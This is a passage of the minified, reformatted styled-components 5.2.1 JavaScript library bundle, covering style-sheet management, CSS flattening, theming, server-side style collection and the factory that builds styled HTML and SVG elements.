		var r = t.useState(e.stylisPlugins),
			i = r[0],
			a = r[1],
			o = K(),
			s = t.useMemo(
				function () {
					var t = o;
					return e.sheet ? (t = e.sheet) : e.target && (t = t.reconstructWithOptions({ target: e.target }, !1)), e.disableCSSOMInjection && (t = t.reconstructWithOptions({ useCSSOMInjection: !1 })), t;
				},
				[e.disableCSSOMInjection, e.sheet, e.target]
			),
			c = t.useMemo(
				function () {
					return U({ options: { prefix: !e.disableVendorPrefixes }, plugins: i });
				},
				[e.disableVendorPrefixes, i]
			);
		return (
			t.useEffect(
				function () {
					(function (e, t, r, n) {
						var i = void 0;
						if (void 0 !== i) return !!i;
						if (e === t) return !0;
						if ('object' != typeof e || !e || 'object' != typeof t || !t) return !1;
						var a = Object.keys(e),
							o = Object.keys(t);
						if (a.length !== o.length) return !1;
						for (var s = Object.prototype.hasOwnProperty.bind(t), c = 0; c < a.length; c++) {
							var l = a[c];
							if (!s(l)) return !1;
							var u = e[l],
								f = t[l];
							if (!1 === (i = void 0) || (void 0 === i && u !== f)) return !1;
						}
						return !0;
					})(i, e.stylisPlugins) || a(e.stylisPlugins);
				},
				[e.stylisPlugins]
			),
			n.createElement(q.Provider, { value: s }, n.createElement(X.Provider, { value: c }, e.children))
		);
	}
	var te = (function () {
			function e(e, t) {
				var r = this;
				(this.inject = function (e, t) {
					void 0 === t && (t = J);
					var n = r.name + t.hash;
					e.hasNameForId(r.id, n) || e.insertRules(r.id, n, t(r.rules, n, '@keyframes'));
				}),
					(this.toString = function () {
						return g(12, String(r.name));
					}),
					(this.name = e),
					(this.id = 'sc-keyframes-' + e),
					(this.rules = t);
			}
			return (
				(e.prototype.getName = function (e) {
					return void 0 === e && (e = J), this.name + e.hash;
				}),
				e
			);
		})(),
		re = /([A-Z])/,
		ne = /([A-Z])/g,
		ie = /^ms-/,
		ae = function (e) {
			return '-' + e.toLowerCase();
		};
	function oe(e) {
		return re.test(e) ? e.replace(ne, ae).replace(ie, '-ms-') : e;
	}
	var se = {
			animationIterationCount: 1,
			borderImageOutset: 1,
			borderImageSlice: 1,
			borderImageWidth: 1,
			boxFlex: 1,
			boxFlexGroup: 1,
			boxOrdinalGroup: 1,
			columnCount: 1,
			columns: 1,
			flex: 1,
			flexGrow: 1,
			flexPositive: 1,
			flexShrink: 1,
			flexNegative: 1,
			flexOrder: 1,
			gridRow: 1,
			gridRowEnd: 1,
			gridRowSpan: 1,
			gridRowStart: 1,
			gridColumn: 1,
			gridColumnEnd: 1,
			gridColumnSpan: 1,
			gridColumnStart: 1,
			msGridRow: 1,
			msGridRowSpan: 1,
			msGridColumn: 1,
			msGridColumnSpan: 1,
			fontWeight: 1,
			lineHeight: 1,
			opacity: 1,
			order: 1,
			orphans: 1,
			tabSize: 1,
			widows: 1,
			zIndex: 1,
			zoom: 1,
			WebkitLineClamp: 1,
			fillOpacity: 1,
			floodOpacity: 1,
			stopOpacity: 1,
			strokeDasharray: 1,
			strokeDashoffset: 1,
			strokeMiterlimit: 1,
			strokeOpacity: 1,
			strokeWidth: 1,
		},
		ce = function (e) {
			return null == e || !1 === e || '' === e;
		};
	function le(e, t, r, n) {
		if (Array.isArray(e)) {
			for (var a, s = [], c = 0, u = e.length; c < u; c += 1) '' !== (a = le(e[c], t, r, n)) && (Array.isArray(a) ? s.push.apply(s, a) : s.push(a));
			return s;
		}
		return ce(e)
			? ''
			: i(e)
			? '.' + e.styledComponentId
			: l(e)
			? 'function' != typeof (f = e) || (f.prototype && f.prototype.isReactComponent) || !t
				? e
				: le(e(t), t, r, n)
			: e instanceof te
			? r
				? (e.inject(r, n), e.getName(n))
				: e
			: o(e)
			? (function e(t, r) {
					var n,
						i,
						a = [];
					for (var s in t)
						t.hasOwnProperty(s) &&
							!ce(t[s]) &&
							(o(t[s])
								? a.push.apply(a, e(t[s], s))
								: l(t[s])
								? a.push(oe(s) + ':', t[s], ';')
								: a.push(oe(s) + ': ' + ((n = s), null == (i = t[s]) || 'boolean' == typeof i || '' === i ? '' : 'number' != typeof i || 0 === i || n in se ? String(i).trim() : i + 'px') + ';'));
					return r ? [r + ' {'].concat(a, ['}']) : a;
			  })(e)
			: e.toString();
		var f;
	}
	function ue(e) {
		for (var t = arguments.length, r = new Array(t > 1 ? t - 1 : 0), n = 1; n < t; n++) r[n - 1] = arguments[n];
		return l(e) || o(e) ? le(a(s, [e].concat(r))) : 0 === r.length && 1 === e.length && 'string' == typeof e[0] ? e : le(a(e, r));
	}
	var fe = (function () {
			function e(e, t) {
				(this.rules = e), (this.componentId = t), (this.isStatic = F(e)), N.registerId(this.componentId + 1);
			}
			var t = e.prototype;
			return (
				(t.createStyles = function (e, t, r, n) {
					var i = n(le(this.rules, t, r, n).join(''), ''),
						a = this.componentId + e;
					r.insertRules(a, a, i);
				}),
				(t.removeStyles = function (e, t) {
					t.clearRules(this.componentId + e);
				}),
				(t.renderStyles = function (e, t, r, n) {
					e > 2 && N.registerId(this.componentId + e), this.removeStyles(e, r), this.createStyles(e, t, r, n);
				}),
				e
			);
		})(),
		de = n.createContext(),
		he = de.Consumer,
		pe = function (e, t, r) {
			return void 0 === r && (r = c), (e.theme !== r.theme && e.theme) || t || r.theme;
		},
		ge = function (e) {
			return M($(e) >>> 0);
		},
		me = (function () {
			function e() {
				var e = this;
				(this._emitSheetCSS = function () {
					var t = e.instance.toString(),
						r = P();
					return '<style ' + [r && 'nonce="' + r + '"', f + '="true"', 'data-styled-version="5.2.1"'].filter(Boolean).join(' ') + '>' + t + '</style>';
				}),
					(this.getStyleTags = function () {
						return e.sealed ? g(2) : e._emitSheetCSS();
					}),
					(this.getStyleElement = function () {
						var t;
						if (e.sealed) return g(2);
						var r = (((t = {})[f] = ''), (t['data-styled-version'] = '5.2.1'), (t.dangerouslySetInnerHTML = { __html: e.instance.toString() }), t),
							i = P();
						return i && (r.nonce = i), [n.createElement('style', u({}, r, { key: 'sc-0-0' }))];
					}),
					(this.seal = function () {
						e.sealed = !0;
					}),
					(this.instance = new N({ isServer: !0 })),
					(this.sealed = !1);
			}
			var t = e.prototype;
			return (
				(t.collectStyles = function (e) {
					return this.sealed ? g(2) : n.createElement(ee, { sheet: this.instance }, e);
				}),
				(t.interleaveWithNodeStream = function (e) {
					return g(3);
				}),
				e
			);
		})(),
		ve = { childContextTypes: !0, contextType: !0, contextTypes: !0, defaultProps: !0, displayName: !0, getDefaultProps: !0, getDerivedStateFromError: !0, getDerivedStateFromProps: !0, mixins: !0, propTypes: !0, type: !0 },
		ye = { name: !0, length: !0, prototype: !0, caller: !0, callee: !0, arguments: !0, arity: !0 },
		be = { $$typeof: !0, compare: !0, defaultProps: !0, displayName: !0, propTypes: !0, type: !0 },
		Se = {};
	function ke(e) {
		return r.isMemo(e) ? be : Se[e.$$typeof] || ve;
	}
	(Se[r.ForwardRef] = { $$typeof: !0, render: !0, defaultProps: !0, displayName: !0, propTypes: !0 }), (Se[r.Memo] = be);
	var we,
		Ce,
		Ae = Object.defineProperty,
		xe = Object.getOwnPropertyNames,
		Ie = Object.getOwnPropertySymbols,
		Pe = Object.getOwnPropertyDescriptor,
		Oe = Object.getPrototypeOf,
		Re = Object.prototype,
		Ee = function e(t, r, n) {
			if ('string' != typeof r) {
				if (Re) {
					var i = Oe(r);
					i && i !== Re && e(t, i, n);
				}
				var a = xe(r);
				Ie && (a = a.concat(Ie(r)));
				for (var o = ke(t), s = ke(r), c = 0; c < a.length; ++c) {
					var l = a[c];
					if (!(ye[l] || (n && n[l]) || (s && s[l]) || (o && o[l]))) {
						var u = Pe(r, l);
						try {
							Ae(t, l, u);
						} catch (e) {}
					}
				}
			}
			return t;
		},
		Te = { StyleSheet: N, masterSheet: Z },
		_e = Object.freeze({
			__proto__: null,
			createGlobalStyle: function (e) {
				for (var r = arguments.length, i = new Array(r > 1 ? r - 1 : 0), a = 1; a < r; a++) i[a - 1] = arguments[a];
				var o = ue.apply(void 0, [e].concat(i)),
					s = 'sc-global-' + ge(JSON.stringify(o)),
					c = new fe(o, s);
				function l(e) {
					var r = K(),
						n = Q(),
						i = t.useContext(de),
						a = t.useRef(r.allocateGSInstance(s)).current;
					return (
						t.useLayoutEffect(
							function () {
								return (
									f(a, e, r, i, n),
									function () {
										return c.removeStyles(a, r);
									}
								);
							},
							[a, e, r, i, n]
						),
						null
					);
				}
				function f(e, t, r, n, i) {
					if (c.isStatic) c.renderStyles(e, p, r, i);
					else {
						var a = u({}, t, { theme: pe(t, n, l.defaultProps) });
						c.renderStyles(e, a, r, i);
					}
				}
				return n.memo(l);
			},
			css: ue,
			isStyledComponent: i,
			keyframes: function (e) {
				for (var t = arguments.length, r = new Array(t > 1 ? t - 1 : 0), n = 1; n < t; n++) r[n - 1] = arguments[n];
				var i = ue.apply(void 0, [e].concat(r)).join(''),
					a = ge(i);
				return new te(a, i);
			},
			ServerStyleSheet: me,
			StyleSheetConsumer: V,
			StyleSheetContext: q,
			StyleSheetManager: ee,
			ThemeConsumer: he,
			ThemeContext: de,
			ThemeProvider: function (e) {
				var r = t.useContext(de),
					i = t.useMemo(
						function () {
							return (function (e, t) {
								return e ? (l(e) ? e(t) : Array.isArray(e) || 'object' != typeof e ? g(8) : t ? u({}, t, {}, e) : e) : g(14);
							})(e.theme, r);
						},
						[e.theme, r]
					);
				return e.children ? n.createElement(de.Provider, { value: i }, e.children) : null;
			},
			useTheme: function () {
				return t.useContext(de);
			},
			version: '5.2.1',
			withTheme: function (e) {
				var r = n.forwardRef(function (r, i) {
					var a = t.useContext(de),
						o = e.defaultProps,
						s = pe(r, a, o);
					return n.createElement(e, u({}, r, { theme: s, ref: i }));
				});
				return Ee(r, e), (r.displayName = 'WithTheme(undefined)'), r;
			},
			__PRIVATE__: Te,
		}),
		je = /^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|inert|itemProp|itemScope|itemType|itemID|itemRef|on|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,
		Ne =
			((we = function (e) {
				return je.test(e) || (111 === e.charCodeAt(0) && 110 === e.charCodeAt(1) && e.charCodeAt(2) < 91);
			}),
			(Ce = {}),
			function (e) {
				return void 0 === Ce[e] && (Ce[e] = we(e)), Ce[e];
			}),
		ze = /[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,
		De = /(^-|-$)/g;
	function Me(e) {
		return e.replace(ze, '-').replace(De, '');
	}
	function Le(e) {
		return 'string' == typeof e && !0;
	}
	var $e = function (e) {
			return 'function' == typeof e || ('object' == typeof e && null !== e && !Array.isArray(e));
		},
		Fe = function (e) {
			return '__proto__' !== e && 'constructor' !== e && 'prototype' !== e;
		};
	function Be(e, t, r) {
		var n = e[r];
		$e(t) && $e(n) ? Ge(n, t) : (e[r] = t);
	}
	function Ge(e) {
		for (var t = arguments.length, r = new Array(t > 1 ? t - 1 : 0), n = 1; n < t; n++) r[n - 1] = arguments[n];
		for (var i = 0, a = r; i < a.length; i++) {
			var o = a[i];
			if ($e(o)) for (var s in o) Fe(s) && Be(e, o[s], s);
		}
		return e;
	}
	var He = {};
	function We(e, r, a) {
		var o = i(e),
			f = !Le(e),
			d = r.attrs,
			h = void 0 === d ? s : d,
			p = r.componentId,
			g =
				void 0 === p
					? (function (e, t) {
							var r = 'string' != typeof e ? 'sc' : Me(e);
							He[r] = (He[r] || 0) + 1;
							var n = r + '-' + ge('5.2.1' + r + He[r]);
							return t ? t + '-' + n : n;
					  })(r.displayName, r.parentComponentId)
					: p,
			m = r.displayName,
			v =
				void 0 === m
					? (function (e) {
							return Le(e) ? 'styled.' + e : 'Styled(undefined)';
					  })(e)
					: m,
			y = r.displayName && r.componentId ? Me(r.displayName) + '-' + r.componentId : r.componentId || g,
			b = o && e.attrs ? Array.prototype.concat(e.attrs, h).filter(Boolean) : h,
			S = r.shouldForwardProp;
		o &&
			e.shouldForwardProp &&
			(S = r.shouldForwardProp
				? function (t, n) {
						return e.shouldForwardProp(t, n) && r.shouldForwardProp(t, n);
				  }
				: e.shouldForwardProp);
		var k,
			w = new G(a, y, o ? e.componentStyle : void 0),
			C = w.isStatic && 0 === h.length,
			A = function (e, r) {
				return (function (e, r, n, i) {
					var a = e.attrs,
						o = e.componentStyle,
						s = e.defaultProps,
						f = e.foldedComponentIds,
						d = e.shouldForwardProp,
						h = e.styledComponentId,
						p = e.target,
						g = (function (e, t, r) {
							void 0 === e && (e = c);
							var n = u({}, t, { theme: e }),
								i = {};
							return (
								r.forEach(function (e) {
									var t,
										r,
										a,
										o = e;
									for (t in (l(o) && (o = o(n)), o)) n[t] = i[t] = 'className' === t ? ((r = i[t]), (a = o[t]), r && a ? r + ' ' + a : r || a) : o[t];
								}),
								[n, i]
							);
						})(pe(r, t.useContext(de), s) || c, r, a),
						m = g[0],
						v = g[1],
						y = (function (e, t, r, n) {
							var i = K(),
								a = Q();
							return t ? e.generateAndInjectStyles(c, i, a) : e.generateAndInjectStyles(r, i, a);
						})(o, i, m),
						b = n,
						S = v.$as || r.$as || v.as || r.as || p,
						k = Le(S),
						w = v !== r ? u({}, r, {}, v) : r,
						C = {};
					for (var A in w) '$' !== A[0] && 'as' !== A && ('forwardedAs' === A ? (C.as = w[A]) : (d ? d(A, Ne) : !k || Ne(A)) && (C[A] = w[A]));
					return (
						r.style && v.style !== r.style && (C.style = u({}, r.style, {}, v.style)),
						(C.className = Array.prototype
							.concat(f, h, y !== h ? y : null, r.className, v.className)
							.filter(Boolean)
							.join(' ')),
						(C.ref = b),
						t.createElement(S, C)
					);
				})(k, e, r, C);
			};
		return (
			(A.displayName = v),
			((k = n.forwardRef(A)).attrs = b),
			(k.componentStyle = w),
			(k.displayName = v),
			(k.shouldForwardProp = S),
			(k.foldedComponentIds = o ? Array.prototype.concat(e.foldedComponentIds, e.styledComponentId) : s),
			(k.styledComponentId = y),
			(k.target = o ? e.target : e),
			(k.withComponent = function (e) {
				var t = r.componentId,
					n = (function (e, t) {
						if (null == e) return {};
						var r,
							n,
							i = {},
							a = Object.keys(e);
						for (n = 0; n < a.length; n++) (r = a[n]), t.indexOf(r) >= 0 || (i[r] = e[r]);
						return i;
					})(r, ['componentId']),
					i = t && t + '-' + (Le(e) ? e : Me(void 0));
				return We(e, u({}, n, { attrs: b, componentId: i }), a);
			}),
			Object.defineProperty(k, 'defaultProps', {
				get: function () {
					return this._foldedDefaultProps;
				},
				set: function (t) {
					this._foldedDefaultProps = o ? Ge({}, e.defaultProps, t) : t;
				},
			}),
			(k.toString = function () {
				return '.' + k.styledComponentId;
			}),
			f && Ee(k, e, { attrs: !0, componentStyle: !0, displayName: !0, foldedComponentIds: !0, shouldForwardProp: !0, styledComponentId: !0, target: !0, withComponent: !0 }),
			k
		);
	}
	var Ye = function (t) {
		return (function t(r, n, i) {
			if ((void 0 === i && (i = c), !e.isValidElementType(n))) return g(1, String(n));
			var a = function () {
				return r(n, i, ue.apply(void 0, arguments));
			};
			return (
				(a.withConfig = function (e) {
					return t(r, n, u({}, i, {}, e));
				}),
				(a.attrs = function (e) {
					return t(r, n, u({}, i, { attrs: Array.prototype.concat(i.attrs, e).filter(Boolean) }));
				}),
				a
			);
		})(We, t);
	};
	for (var Ue in ([
		'a',
		'abbr',
		'address',
		'area',
		'article',
		'aside',
		'audio',
		'b',
		'base',
		'bdi',
		'bdo',
		'big',
		'blockquote',
		'body',
		'br',
		'button',
		'canvas',
		'caption',
		'cite',
		'code',
		'col',
		'colgroup',
		'data',
		'datalist',
		'dd',
		'del',
		'details',
		'dfn',
		'dialog',
		'div',
		'dl',
		'dt',
		'em',
		'embed',
		'fieldset',
		'figcaption',
		'figure',
		'footer',
		'form',
		'h1',
		'h2',
		'h3',
		'h4',
		'h5',
		'h6',
		'head',
		'header',
		'hgroup',
		'hr',
		'html',
		'i',
		'iframe',
		'img',
		'input',
		'ins',
		'kbd',
		'keygen',
		'label',
		'legend',
		'li',
		'link',
		'main',
		'map',
		'mark',
		'marquee',
		'menu',
		'menuitem',
		'meta',
		'meter',
		'nav',
		'noscript',
		'object',
		'ol',
		'optgroup',
		'option',
		'output',
		'p',
		'param',
		'picture',
		'pre',
		'progress',
		'q',
		'rp',
		'rt',
		'ruby',
		's',
		'samp',
		'script',
		'section',
		'select',
		'small',
		'source',
		'span',
		'strong',
		'style',
		'sub',
		'summary',
		'sup',
		'table',
		'tbody',
		'td',
		'textarea',
		'tfoot',
		'th',
		'thead',
		'time',
		'title',
		'tr',
		'track',
		'u',
		'ul',
		'var',
		'video',
		'wbr',
		'circle',
		'clipPath',
		'defs',
		'ellipse',
		'foreignObject',
		'g',
		'image',
		'line',
		'linearGradient',
		'marker',
		'mask',
		'path',
		'pattern',
		'polygon',
		'polyline',
		'radialGradient',
		'rect',
		'stop',
		'svg',
		'text',
		'tspan',
	].forEach(function (e) {
		Ye[e] = Ye(e);
	}),
	_e))
		Ye[Ue] = _e[Ue];
	return Ye;
});
//# sourceMappingURL=styled-components.min.js.map
